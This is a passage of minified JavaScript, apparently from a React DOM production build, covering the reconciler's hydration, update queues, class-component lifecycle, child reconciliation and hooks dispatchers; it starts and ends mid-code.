24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case T:return"Fragment";case z:return"Portal";case O:return"Profiler";case L:return"StrictMode";case $:return"Suspense";case F:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case R:return(t.displayName||"Context")+".Consumer";case M:return(t._context.displayName||"Context")+".Provider";case I:var n=t.render;return(t=t.displayName)||(t=""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case D:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case j:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}return null}(t);case 8:return t===L?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}(e)||"Unknown",a));return en({},n,r)}function an(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||r4,r8=r3.current,r2(r3,e),r2(r5,r5.current),!0}function ar(e,t,n){var r=e.stateNode;if(!r)throw Error(d(169));n?(e=at(e,t,r8),r.__reactInternalMemoizedMergedChildContext=e,r1(r5),r1(r3),r2(r3,e)):r1(r5),r2(r5,n)}var aa=null,al=!1,ao=!1;function ai(e){null===aa?aa=[e]:aa.push(e)}function au(){if(!ao&&null!==aa){ao=!0;var e=0,t=tS;try{var n=aa;for(tS=1;e<n.length;e++){var r=n[e];do r=r(!0);while(null!==r)}aa=null,al=!1}catch(t){throw null!==aa&&(aa=aa.slice(e+1)),e9(ta,au),t}finally{tS=t,ao=!1}}return null}var as=[],ac=0,af=null,ad=0,ap=[],am=0,ah=null,ag=1,av="";function ay(e,t){as[ac++]=ad,as[ac++]=af,af=e,ad=t}function ab(e,t,n){ap[am++]=ag,ap[am++]=av,ap[am++]=ah,ah=e;var r=ag;e=av;var a=32-tf(r)-1;r&=~(1<<a),n+=1;var l=32-tf(t)+a;if(30<l){var o=a-a%5;l=(r&(1<<o)-1).toString(32),r>>=o,a-=o,ag=1<<32-tf(t)+a|n<<a|r,av=l+e}else ag=1<<l|n<<a|r,av=e}function aw(e){null!==e.return&&(ay(e,1),ab(e,1,0))}function ak(e){for(;e===af;)af=as[--ac],as[ac]=null,ad=as[--ac],as[ac]=null;for(;e===ah;)ah=ap[--am],ap[am]=null,av=ap[--am],ap[am]=null,ag=ap[--am],ap[am]=null}var ax=null,aS=null,a_=!1,aC=null;function aE(e,t){var n=i9(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function aP(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ax=e,aS=rj(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ax=e,aS=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==ah?{id:ag,overflow:av}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=i9(18,null,null,0)).stateNode=t,n.return=e,e.child=n,ax=e,aS=null,!0);default:return!1}}function aN(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function az(e){if(a_){var t=aS;if(t){var n=t;if(!aP(e,t)){if(aN(e))throw Error(d(418));t=rj(n.nextSibling);var r=ax;t&&aP(e,t)?aE(r,n):(e.flags=-4097&e.flags|2,a_=!1,ax=e)}}else{if(aN(e))throw Error(d(418));e.flags=-4097&e.flags|2,a_=!1,ax=e}}}function aT(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ax=e}function aL(e){if(e!==ax)return!1;if(!a_)return aT(e),a_=!0,!1;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!rO(e.type,e.memoizedProps)),t&&(t=aS)){if(aN(e))throw aO(),Error(d(418));for(;t;)aE(e,t),t=rj(t.nextSibling)}if(aT(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(d(317));e:{for(t=0,e=e.nextSibling;e;){if(8===e.nodeType){var t,n=e.data;if("/$"===n){if(0===t){aS=rj(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}aS=null}}else aS=ax?rj(e.stateNode.nextSibling):null;return!0}function aO(){for(var e=aS;e;)e=rj(e.nextSibling)}function aM(){aS=ax=null,a_=!1}function aR(e){null===aC?aC=[e]:aC.push(e)}var aI=P.ReactCurrentBatchConfig;function a$(e,t){if(e&&e.defaultProps)for(var n in t=en({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var aF=r0(null),aD=null,aj=null,aA=null;function aU(){aA=aj=aD=null}function aW(e){var t=aF.current;r1(aF),e._currentValue=t}function aV(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function aB(e,t){aD=e,aA=aj=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(ob=!0),e.firstContext=null)}function aH(e){var t=e._currentValue;if(aA!==e){if(e={context:e,memoizedValue:t,next:null},null===aj){if(null===aD)throw Error(d(308));aj=e,aD.dependencies={lanes:0,firstContext:e}}else aj=aj.next=e}return t}var aQ=null;function aq(e){null===aQ?aQ=[e]:aQ.push(e)}function aG(e,t,n,r){var a=t.interleaved;return null===a?(n.next=n,aq(t)):(n.next=a.next,a.next=n),t.interleaved=n,aK(e,r)}function aK(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var aY=!1;function aX(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function aJ(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function aZ(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function a0(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&ii)){var a=r.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),r.pending=t,aK(e,n)}return null===(a=r.interleaved)?(t.next=t,aq(r)):(t.next=a.next,a.next=t),r.interleaved=t,aK(e,n)}function a1(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,tx(e,n)}}function a2(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,l=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===l?a=l=o:l=l.next=o,n=n.next}while(null!==n)null===l?a=l=t:l=l.next=t}else a=l=t;n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function a4(e,t,n,r){var a=e.updateQueue;aY=!1;var l=a.firstBaseUpdate,o=a.lastBaseUpdate,i=a.shared.pending;if(null!==i){a.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?l=s:o.next=s,o=u;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u)}if(null!==l){var f=a.baseState;for(o=0,c=s=u=null,i=l;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=t,p=n,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=en({},f,d);break e;case 2:aY=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=a.effects)?a.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=a.shared.pending))break;i=(d=i).next,d.next=null,a.lastBaseUpdate=d,a.shared.pending=null}}if(null===c&&(u=f),a.baseState=u,a.firstBaseUpdate=s,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do o|=a.lane,a=a.next;while(a!==t)}else null===l&&(a.shared.lanes=0);ig|=o,e.lanes=o,e.memoizedState=f}}function a3(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(d(191,a));a.call(r)}}}var a5=(new c.Component).refs;function a8(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:en({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var a6={isMounted:function(e){return!!(e=e._reactInternals)&&e3(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=iR(),a=iI(e),l=aZ(r,a);l.payload=t,null!=n&&(l.callback=n),null!==(t=a0(e,l,a))&&(i$(t,e,a,r),a1(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=iR(),a=iI(e),l=aZ(r,a);l.tag=1,l.payload=t,null!=n&&(l.callback=n),null!==(t=a0(e,l,a))&&(i$(t,e,a,r),a1(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=iR(),r=iI(e),a=aZ(n,r);a.tag=2,null!=t&&(a.callback=t),null!==(t=a0(e,a,r))&&(i$(t,e,r,n),a1(t,e,r))}};function a9(e,t,n,r,a,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!t.prototype||!t.prototype.isPureReactComponent||!nY(n,r)||!nY(a,l)}function a7(e,t,n){var r=!1,a=r4,l=t.contextType;return"object"==typeof l&&null!==l?l=aH(l):(a=r9(t)?r8:r3.current,l=(r=null!=(r=t.contextTypes))?r6(e,a):r4),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=a6,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=l),t}function le(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&a6.enqueueReplaceState(t,t.state,null)}function lt(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs=a5,aX(e);var l=t.contextType;"object"==typeof l&&null!==l?a.context=aH(l):(l=r9(t)?r8:r3.current,a.context=r6(e,l)),a.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(a8(e,t,l,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&a6.enqueueReplaceState(a,a.state,null),a4(e,n,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function ln(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(d(309));var r=n.stateNode}if(!r)throw Error(d(147,e));var a=r,l=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===l?t.ref:((t=function(e){var t=a.refs;t===a5&&(t=a.refs={}),null===e?delete t[l]:t[l]=e})._stringRef=l,t)}if("string"!=typeof e)throw Error(d(284));if(!n._owner)throw Error(d(290,e))}return e}function lr(e,t){throw Error(d(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function la(e){return(0,e._init)(e._payload)}function ll(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=ue(e,t)).index=0,e.sibling=null,e}function l(t,n,r){return(t.index=r,e)?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function i(e,t,n,r){return null===t||6!==t.tag?(t=ua(n,e.mode,r)).return=e:(t=a(t,n)).return=e,t}function u(e,t,n,r){var l=n.type;return l===T?c(e,t,n.props.children,r,n.key):(null!==t&&(t.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===j&&la(l)===t.type)?(r=a(t,n.props)).ref=ln(e,t,n):(r=ut(n.type,n.key,n.props,null,e.mode,r)).ref=ln(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=ul(n,e.mode,r)).return=e:(t=a(t,n.children||[])).return=e,t}function c(e,t,n,r,l){return null===t||7!==t.tag?(t=un(n,e.mode,r,l)).return=e:(t=a(t,n)).return=e,t}function f(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=ua(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case N:return(n=ut(t.type,t.key,t.props,null,e.mode,n)).ref=ln(e,null,t),n.return=e,n;case z:return(t=ul(t,e.mode,n)).return=e,t;case j:return f(e,(0,t._init)(t._payload),n)}if(ev(t)||W(t))return(t=un(t,e.mode,n,null)).return=e,t;lr(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==a?null:i(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case N:return n.key===a?u(e,t,n,r):null;case z:return n.key===a?s(e,t,n,r):null;case j:return p(e,t,(a=n._init)(n._payload),r)}if(ev(n)||W(n))return null!==a?null:c(e,t,n,r,null);lr(e,n)}return null}function m(e,t,n,r,a){if("string"==typeof r&&""!==r||"number"==typeof r)return i(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case N:return u(t,e=e.get(null===r.key?n:r.key)||null,r,a);case z:return s(t,e=e.get(null===r.key?n:r.key)||null,r,a);case j:return m(e,t,n,(0,r._init)(r._payload),a)}if(ev(r)||W(r))return c(t,e=e.get(n)||null,r,a,null);lr(t,r)}return null}return function i(u,s,c,h){if("object"==typeof c&&null!==c&&c.type===T&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case N:e:{for(var g=c.key,v=s;null!==v;){if(v.key===g){if((g=c.type)===T){if(7===v.tag){n(u,v.sibling),(s=a(v,c.props.children)).return=u,u=s;break e}}else if(v.elementType===g||"object"==typeof g&&null!==g&&g.$$typeof===j&&la(g)===v.type){n(u,v.sibling),(s=a(v,c.props)).ref=ln(u,v,c),s.return=u,u=s;break e}n(u,v);break}t(u,v),v=v.sibling}c.type===T?((s=un(c.props.children,u.mode,h,c.key)).return=u,u=s):((h=ut(c.type,c.key,c.props,null,u.mode,h)).ref=ln(u,s,c),h.return=u,u=h)}return o(u);case z:e:{for(v=c.key;null!==s;){if(s.key===v){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){n(u,s.sibling),(s=a(s,c.children||[])).return=u,u=s;break e}n(u,s);break}t(u,s),s=s.sibling}(s=ul(c,u.mode,h)).return=u,u=s}return o(u);case j:return i(u,s,(v=c._init)(c._payload),h)}if(ev(c))return function(a,o,i,u){for(var s=null,c=null,d=o,h=o=0,g=null;null!==d&&h<i.length;h++){d.index>h?(g=d,d=null):g=d.sibling;var v=p(a,d,i[h],u);if(null===v){null===d&&(d=g);break}e&&d&&null===v.alternate&&t(a,d),o=l(v,o,h),null===c?s=v:c.sibling=v,c=v,d=g}if(h===i.length)return n(a,d),a_&&ay(a,h),s;if(null===d){for(;h<i.length;h++)null!==(d=f(a,i[h],u))&&(o=l(d,o,h),null===c?s=d:c.sibling=d,c=d);return a_&&ay(a,h),s}for(d=r(a,d);h<i.length;h++)null!==(g=m(d,a,h,i[h],u))&&(e&&null!==g.alternate&&d.delete(null===g.key?h:g.key),o=l(g,o,h),null===c?s=g:c.sibling=g,c=g);return e&&d.forEach(function(e){return t(a,e)}),a_&&ay(a,h),s}(u,s,c,h);if(W(c))return function(a,o,i,u){var s=W(i);if("function"!=typeof s)throw Error(d(150));if(null==(i=s.call(i)))throw Error(d(151));for(var c=s=null,h=o,g=o=0,v=null,y=i.next();null!==h&&!y.done;g++,y=i.next()){h.index>g?(v=h,h=null):v=h.sibling;var b=p(a,h,y.value,u);if(null===b){null===h&&(h=v);break}e&&h&&null===b.alternate&&t(a,h),o=l(b,o,g),null===c?s=b:c.sibling=b,c=b,h=v}if(y.done)return n(a,h),a_&&ay(a,g),s;if(null===h){for(;!y.done;g++,y=i.next())null!==(y=f(a,y.value,u))&&(o=l(y,o,g),null===c?s=y:c.sibling=y,c=y);return a_&&ay(a,g),s}for(h=r(a,h);!y.done;g++,y=i.next())null!==(y=m(h,a,g,y.value,u))&&(e&&null!==y.alternate&&h.delete(null===y.key?g:y.key),o=l(y,o,g),null===c?s=y:c.sibling=y,c=y);return e&&h.forEach(function(e){return t(a,e)}),a_&&ay(a,g),s}(u,s,c,h);lr(u,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==s&&6===s.tag?(n(u,s.sibling),(s=a(s,c)).return=u):(n(u,s),(s=ua(c,u.mode,h)).return=u),o(u=s)):n(u,s)}}var lo=ll(!0),li=ll(!1),lu={},ls=r0(lu),lc=r0(lu),lf=r0(lu);function ld(e){if(e===lu)throw Error(d(174));return e}function lp(e,t){switch(r2(lf,t),r2(lc,e),r2(ls,lu),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:e_(null,"");break;default:t=e_(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}r1(ls),r2(ls,t)}function lm(){r1(ls),r1(lc),r1(lf)}function lh(e){ld(lf.current);var t=ld(ls.current),n=e_(t,e.type);t!==n&&(r2(lc,e),r2(ls,n))}function lg(e){lc.current===e&&(r1(ls),r1(lc))}var lv=r0(0);function ly(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var lb=[];function lw(){for(var e=0;e<lb.length;e++)lb[e]._workInProgressVersionPrimary=null;lb.length=0}var lk=P.ReactCurrentDispatcher,lx=P.ReactCurrentBatchConfig,lS=0,l_=null,lC=null,lE=null,lP=!1,lN=!1,lz=0,lT=0;function lL(){throw Error(d(321))}function lO(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!nK(e[n],t[n]))return!1;return!0}function lM(e,t,n,r,a,l){if(lS=l,l_=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,lk.current=null===e||null===e.memoizedState?oo:oi,e=n(r,a),lN){l=0;do{if(lN=!1,lz=0,25<=l)throw Error(d(301));l+=1,lE=lC=null,t.updateQueue=null,lk.current=ou,e=n(r,a)}while(lN)}if(lk.current=ol,t=null!==lC&&null!==lC.next,lS=0,lE=lC=l_=null,lP=!1,t)throw Error(d(300));return e}function lR(){var e=0!==lz;return lz=0,e}function lI(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===lE?l_.memoizedState=lE=e:lE=lE.next=e,lE}function l$(){if(null===lC){var e=l_.alternate;e=null!==e?e.memoizedState:null}else e=lC.next;var t=null===lE?l_.memoizedState:lE.next;if(null!==t)lE=t,lC=e;else{if(null===e)throw Error(d(310));e={memoizedState:(lC=e).memoizedState,baseState:lC.baseState,baseQueue:lC.baseQueue,queue:lC.queue,next:null},null===lE?l_.memoizedState=lE=e:lE=lE.next=e}return lE}function lF(e,t){return"function"==typeof t?t(e):t}function lD(e){var t=l$(),n=t.queue;if(null===n)throw Error(d(311));n.lastRenderedReducer=e;var r=lC,a=r.baseQueue,l=n.pending;if(null!==l){if(null!==a){var o=a.next;a.next=l.next,l.next=o}r.baseQueue=a=l,n.pending=null}if(null!==a){l=a.next,r=r.baseState;var i=o=null,u=null,s=l;do{var c=s.lane;if((lS&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===u?(i=u=f,o=r):u=u.next=f,l_.lanes|=c,ig|=c}s=s.next}while(null!==s&&s!==l)null===u?o=r:u.next=i,nK(r,t.memoizedState)||(ob=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do l=a.lane,l_.lanes|=l,ig|=l,a=a.next;while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function lj(e){var t=l$(),n=t.queue;if(null===n)throw Error(d(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,l=t.memoizedState;if(null!==a){n.pending=null;var o=a=a.next;do l=e(l,o.action),o=o.next;while(o!==a)nK(l,t.memoizedState)||(ob=!0),t.memoizedState=l,null===t.baseQueue&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function lA(){}function lU(e,t){var n=l_,r=l$(),a=t(),l=!nK(r.memoizedState,a);if(l&&(r.memoizedState=a,ob=!0),r=r.queue,lZ(lB.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||null!==lE&&1&lE.memoizedState.tag){if(n.flags|=2048,lG(9,lV.bind(null,n,r,a,t),void 0,null),null===iu)throw Error(d(349));0!=(30&lS)||lW(n,t,a)}return a}function lW(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=l_.updateQueue)?(t={lastEffect:null,stores:null},l_.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function lV(e,t,n,r){t.value=n,t.getSnapshot=r,lH(t)&&lQ(e)}function lB(e,t,n){return n(function(){lH(t)&&lQ(e)})}function lH(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!nK(e,n)}catch(e){return!0}}function lQ(e){var t=aK(e,1);null!==t&&i$(t,e,1,-1)}function lq(e){var t=lI();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:lF,lastRenderedState:e},t.queue=e,e=e.dispatch=ot.bind(null,l_,e),[t.memoizedState,e]}function lG(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=l_.updateQueue)?(t={lastEffect:null,stores:null},l_.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function lK(){return l$().memoizedState}function lY(e,t,n,r){var a=lI();l_.flags|=e,a.memoizedState=lG(1|t,n,void 0,void 0===r?null:r)}function lX(e,t,n,r){var a=l$();r=void 0===r?null:r;var l=void 0;if(null!==lC){var o=lC.memoizedState;if(l=o.destroy,null!==r&&lO(r,o.deps)){a.memoizedState=lG(t,n,l,r);return}}l_.flags|=e,a.memoizedState=lG(1|t,n,l,r)}function lJ(e,t){return lY(8390656,8,e,t)}function lZ(e,t){return lX(2048,8,e,t)}function l0(e,t){return lX(4,2,e,t)}function l1(e,t){return lX(4,4,e,t)}function l2(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function l4(e,t,n){return n=null!=n?n.concat([e]):null,lX(4,4,l2.bind(null,t,e),n)}function l3(){}function l5(e,t){var n=l$();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&lO(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function l8(e,t){var n=l$();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&lO(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function l6(e,t,n){return 0==(21&lS)?(e.baseState&&(e.baseState=!1,ob=!0),e.memoizedState=n):(nK(n,t)||(n=tb(),l_.lanes|=n,ig|=n,e.baseState=!0),t)}function l9(e,t){var n=tS;tS=0!==n&&4>n?n:4,e(!0);var r=lx.transition;lx.transition={};try{e(!1),t()}finally{tS=n,lx.transition=r}}function l7(){return l$().memoizedState}function oe(e,t,n){var r=iI(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},on(e)?or(t,n):null!==(n=aG(e,t,n,r))&&(i$(n,e,r,iR()),oa(n,t,r))}function ot(e,t,n){var r=iI(e),a={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(on(e))or(t,a);else{var l=e.alternate;if(0===e.lanes&&(null===l||0===l.lanes)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,i=l(o,n);if(a.hasEagerState=!0,a.eagerState=i,nK(i,o)){var u=t.interleaved;null===u?(a.next=a,aq(t)):(a.next=u.next,u.next=a),t.interleaved=a;return}}catch(e){}finally{}null!==(n=aG(e,t,a,r))&&(i$(n,e,r,a=iR()),oa(n,t,r))}}function on(e){var t=e.alternate;return e===l_||null!==t&&t===l_}function or(e,t){lN=lP=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function oa(e,t,n){if(0!=(4194240&n)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,tx(e,n)}}var ol={readContext:aH,useCallback:lL,useContext:lL,useEffect:lL,useImperativeHandle:lL,useInsertionEffect:lL,useLayoutEffect:lL,useMemo:lL,useReducer:lL,useRef:lL,useState:lL,useDebugValue:lL,useDeferredValue:lL,useTransition:lL,useMutableSource:lL,useSyncExternalStore:lL,useId:lL,unstable_isNewReconciler:!1},oo={readContext:aH,useCallback:function(e,t){return lI().memoizedState=[e,void 0===t?null:t],e},useContext:aH,useEffect:lJ,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,lY(4194308,4,l2.bind(null,t,e),n)},useLayoutEffect:function(e,t){return lY(4194308,4,e,t)},useInsertionEffect:function(e,t){return lY(4,2,e,t)},useMemo:function(e,t){var n=lI();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=lI();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=oe.bind(null,l_,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},lI().memoizedState=e},useState:lq,useDebugValue:l3,useDeferredValue:function(e){return lI().memoizedState=e},useTransition:function(){var e=lq(!1),t=e[0];return e=l9.bind(null,e[1]),lI().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=l_,a=lI();if(a_){if(void 0===n)throw Error(d(407));n=n()}else{if(n=t(),null===iu)throw Error(d(349));0!=(30&lS)||lW(r,t,n)}a.memoizedState=n;var l={value:n,getSnapshot:t};return a.queue=l,lJ(lB.bind(null,r,l,e),[e]),r.flags|=2048,lG(9,lV.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=lI(),t=iu.identifierPrefix;if(a_){var n=av,r=ag;t=":"+t+"R"+(n=(r&~(1<<32-tf(r)-1)).toString(32)+n),0<(n=lz++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=lT++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oi={readContext:aH,useCallback:l5,useContext:aH,useEffect:lZ,useImperativeHandle:l4,useInsertionEffect:l0,useLayoutEffect:l1,useMemo:l8,useReducer:lD,useRef:lK,useState:function(){return lD(lF)},useDebugValue:l3,useDeferredValue:function(e){return 